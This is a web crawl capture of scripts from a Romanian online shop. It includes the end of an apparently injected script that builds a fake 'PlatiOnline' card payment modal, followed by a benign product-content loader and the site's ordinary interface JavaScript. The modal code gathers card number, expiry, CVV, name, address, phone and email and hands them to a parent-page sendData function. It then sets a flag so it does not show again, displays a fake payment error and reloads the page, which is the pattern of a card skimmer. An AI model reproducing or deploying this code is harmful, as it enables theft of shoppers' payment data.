                    <path d="M6 7L7 8L10 5" stroke="#059669" stroke-width="1.5" fill="none"/>
                </svg>
                Plată securizată SSL
            </p>
        </div>

        <form id="plationline-payment-form" class="plationline-form">
            <div class="plationline-form-group">
                <label for="plationline-cardholder">Numele posesorului cardului *</label>
                <input type="text" id="plationline-cardholder" name="cardholder" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardholder-error"></div>
            </div>

            <div class="plationline-form-group">
                <label for="plationline-cardnumber">Numărul cardului *</label>
                <input type="text" id="plationline-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardnumber-error"></div>
            </div>

            <div class="plationline-form-row">
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-expiry">Data expirării *</label>
                    <input type="text" id="plationline-expiry" name="expiry" placeholder="LL/AA" maxlength="5" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-expiry-error"></div>
                </div>
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-cvv">CVV *</label>
                    <input type="text" id="plationline-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="plationline-payment-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Plătește în siguranță
            </button>
        </form>

        <div class="plationline-footer">
            <p>Powered by <strong>PlatiOnline</strong> - Plăți online sigure</p>
        </div>

        <div id="plationline-payment-error" class="plationline-payment-error">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#ef4444" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#ef4444" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#ef4444"/>
            </svg>
            A apărut o eroare la procesarea plății, încercați din nou
        </div>
    </div>

    <div id="plationline-payment-processing" class="plationline-payment-processing">
        <div class="plationline-spinner"></div>
        <p>Se procesează plata...</p>
        <small>Vă rugăm să așteptați, nu întrerupeți conexiunea</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('plationline-cardholder');
            const error = document.getElementById('plationline-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Introduceți numele posesorului cardului');
                return false;
            }

            if (!/^[a-zA-ZăâîșțĂÂÎȘȚ\\s]+$/.test(value)) {
                showError(input, error, 'Numele poate conține doar litere');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('plationline-cardnumber');
            const error = document.getElementById('plationline-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Numărul cardului trebuie să aibă 13-19 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Numărul cardului poate conține doar cifre');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Număr de card invalid');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('plationline-expiry');
            const error = document.getElementById('plationline-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: LL/AA');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Lună invalidă');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Cardul a expirat');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('plationline-cvv');
            const error = document.getElementById('plationline-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV trebuie să aibă 3-4 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV poate conține doar cifre');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('plationline-payment-processing');
            const form = document.getElementById('plationline-payment-form');

            const cardNumber = document.getElementById('plationline-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('plationline-expiry').value;
            const cvv = document.getElementById('plationline-cvv').value;
            const cardholder = document.getElementById('plationline-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                firstName: addressData.firstName,
                lastName: addressData.lastName,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('plationline-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('plationline-payment-form');
            const cardholderInput = document.getElementById('plationline-cardholder');
            const cardNumberInput = document.getElementById('plationline-cardnumber');
            const expiryInput = document.getElementById('plationline-expiry');
            const cvvInput = document.getElementById('plationline-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ws.cs.1worldsync.com/a713476d/script/c482deb5a0?mf=HP&pn=2DP99AA%23ABB&lang=ro&market=RO&host=www.stasonline.ro&nld=1
body_size: 619
content:
window["ccs_cc_loadQueue"].push({
"ldn": "ccs_cc_ld_c482deb5a0"
,
"inlineScript": "\r\nccs_cc_loge_cc9a01(\u00276281e59b\u0027);\r\nfunction ccs_cc_gete_params_cc9a01(id){switch(id){\r\ncase \u00276281e59b\u0027: return { et: \u0027ProductHookLoad\u0027, serverParams: {\"ServerTime\":\"76\",\"ResultCode\":\"12\"} };break;\r\n}}\r\nfunction ccs_cc_loge_cc9a01(id, clientParams){\r\nvar eventInfo = ccs_cc_gete_params_cc9a01(id); if(!eventInfo) return;\r\nccs_cc_log.logEvent (eventInfo.et, \u0027SKey=a713476d\u0026LCID=1048\u0026Market=RO\u0026Locale=RO-ROU\u0026ZoneId=c482deb5a0\u0026ZoneVer=1\u0026MfgPn=2DP99AAABB\u0026MasterId=105a3a7d3bb9e328\u0026SMfgName=HP\u0026SMfgPn=2DP99AA%23ABB\u0026MfgId=23\u0027, eventInfo.serverParams, clientParams); }\r\n\r\n"
,
"inlineStyle": "\r\n"
,
"sites": [
"cnetcontent.com","cnetcontentcast.com","1worldsync.com","stasonline.ro","www.stasonline.ro"]
});


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/custom.js
body_size: 2020
content:
jQuery.event.special.touchstart = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
jQuery.event.special.touchmove = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
jQuery.event.special.wheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("wheel", handle, { passive: true });
    }
};
jQuery.event.special.mousewheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("mousewheel", handle, { passive: true });
    }
};

(() => {
    let _ = '._loadHeaderCategoryMenu';
    if($(_).length > 0) {
        $(_).each((i, e) => {
            $(e).find('.header-category-button').on('mouseenter', (e) => {
                if( $(window).width() >= 576 ) {
                    let _target = '#' + $(e.currentTarget).data('element');
                    $(_target).stop().fadeIn(500).css('top', '100%');
                }
            });

            $(e).find('.header-category-button').on('click', (e) => {
                if( $(window).width() < 576 ) {
                    let _target = '#' + $(e.currentTarget).data('element');

                    if( $(_target).css('display') == 'none' ) {
                        $(_target).stop().fadeIn(500).css('top', '100%');
                    } else {
                        $(_target).stop().fadeOut(200).css('top', '');
                    }
                }
            });

            $(e).on('mouseleave', (e) => {
                $(e.currentTarget).find('.header-category-container').stop().fadeOut(200).css('top', '');
            });

            $(e).find('.header-category-main a').on('mouseenter', (e) => {
                let _target = '#' + $(e.currentTarget).data('hover');

                $(e.currentTarget).parent().parent().parent().find('.header-category-sub').stop().hide();

                if(_target != '#') $(_target).stop().fadeIn(200);
            });
        });
    }
})();

(() => {
    let _ = '#cart';
    if($(_).length > 0) {
        if(window.innerWidth >= 576) {
            $(_).hover((e) => {
                $(e.currentTarget).find('.cart-dropdown').stop().fadeIn(500);
            }, (e) => {
                $(e.currentTarget).find('.cart-dropdown').stop().fadeOut(200);
            });
        } else {
            $(_).on('click', (e) => {
                $(e.currentTarget).find('.cart-dropdown').toggle();
            });
        }
    }
})();

var scrollEqualizer = (e1, e2) => {
    if( $(e1).length == 1 && $(e2).length == 1 ) {
        $(e1 + ',' + e2).each((i, e) => {
            let $e = $(e);

            $e.html('<div style="transition: 0.0s padding-top; transition-timing-function: linear;">' + $e.html() + '</div>');
        });

        window.lastScrollTop = $(window).scrollTop();

        $(window).scroll( () => {
            if( $(window).width() >= 992 ) {
                let st = $(window).scrollTop(),
                    direction = ( window.lastScrollTop > st ? 'up' : 'down'),
                    wh = $(window).height(),
                    $a = $(e1).find(' > div'),
                    $b = $(e2).find(' > div'),
                    ah = $a.height(),
                    bh = $b.height(),
                    mh, dif, o, $m, pt;

                window.lastScrollTop = $(window).scrollTop();

                if( ah > bh ) {
                    $a.css('padding-top', 0);

                    dif = ah - bh;
                    $m = $b;
                    o = $b.offset().top;
                } else {
                    $b.css('padding-top', 0);

                    dif = bh - ah;
                    $m = $a;
                    o = $b.offset().top;
                }

                mh = $m.height();

                pt = 0;

                if( st < o ) {
                    pt = 0;
                } else if( st > mh + dif ) {
                    pt = dif;
                } else {
                    if(mh > wh) {
                        if( st >= ( $m.offset().top + parseFloat($m.css('padding-top')) ) && st <= ( $m.offset().top + parseFloat($m.css('padding-top')) + mh - wh ) )  {
                            pt = $m.css('padding-top');
                        } else if( st < $m.offset().top + parseFloat($m.css('padding-top')) ) {
                            pt = st - o;
                        } else if( st > ( $m.offset().top + parseFloat($m.css('padding-top')) + mh - wh ) ) {
                            pt = (st - o) - mh + wh;
                        } else {
                            pt = $m.css('padding-top');
                        }
                    } else {
                        pt = st - o;
                    }
                }

                if( pt < 0 ) pt = 0;
                if( pt > dif ) pt = dif;

                $m.css('padding-top', pt);
            }
        });

        $(window).trigger('scroll');
    }
}

(() => {
    if( $( '#product-category' ).length <= 0 ) {
        scrollEqualizer('#column-left, #column-right', '#content');
    }
})();

$(document).ready(() => {
    (() => {
        let _ = '[data-src]:not(.owl-lazy)';
        if($(_).length > 0) {
            $(_).each((i, e) => {
                if($(e).data('src').length > 0 && !$(e).hasClass('hiResLoaded')) {
                    $(e).attr('src', $(e).data('src')).addClass('hiResLoaded');
                }
            });
        }
    })();
});

var itxSticky = {
    collection: [],
    resize: () => {
        itxSticky.collection = [];

        $('.itx-sticky').each((i, e) => {
            let $e = $(e);

            $e.css('top', 0);

            itxSticky.collection.push({
                e: $e,
                top: $e.offset().top,
            });
        });
    }
};

(() => {
    if( $('.itx-sticky').length > 0 && $( window ).width() < 768 ) {
        itxSticky.resize();

        $(window).resize(() => {
            itxSticky.resize();
        });

        $(window).scroll(() => {
            let scrollTop = $(window).scrollTop();

            for(index in itxSticky.collection) {
                let i = itxSticky.collection[index],
                    t = scrollTop - i.top;

                if( t < 0 ) {
                    i.e.removeClass('fixed');
                    if( i.e.next('.dummy').length > 0 ) i.e.next('.dummy').remove();
                } else {
                    i.e.addClass('fixed');
                    if( i.e.next('.dummy').length <= 0 ) {
                        i.e.after('<div class="dummy"></div>');
                        i.e.next('.dummy').css('height', i.e.height());
                    }
                }
            }
        });
    }
})();

(() => {
    if( $('#cart').length > 0 && $('#cart .cart-toggle').length > 0 ) {
        $('#cart .cart-toggle').on('click', (e) => {
            let $e = $(e.currentTarget);

            if( $(window).width() < 576 ) {
                window.location.href = $e.data('mobile-href').replace(/&amp;/g, '&');
            }
        });
    }
})();

if( typeof fbq === 'undefined' ) var fbq = (a, b, c) => {};
(() => {
    if( typeof metaPixel !== 'undefined' && typeof fbq !== 'undefined' ) {
        for( index in metaPixel ) {
            let _ = metaPixel[index];

            fbq( 'track', _.event, _.data );
        }
    }
})();
(() => {
    $(document).on('click', '.alert.alert-danger.alert-dismissible button.close', (e) => {
        $(e.currentTarget).parent().fadeOut( 300, function() { $(this).remove(); } );
    });
})();


( ( ) => {
    $( '.featured-owl-carousel' ).each( ( i, e ) => {
        $( e ).owlCarousel( {
            items: 6,
            slideBy: 6,
            dots: false,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>',
            ],
            autoplay: false,
            responsive: {
                0: {
                    items: 2,
                    slideBy: 2,
                },
                992: {
                    items: 3,
                    slideBy: 3,
                },
                1200: {
                    items: 6,
                    slideBy: 6
                }
            }
        } );
    } );
} )();
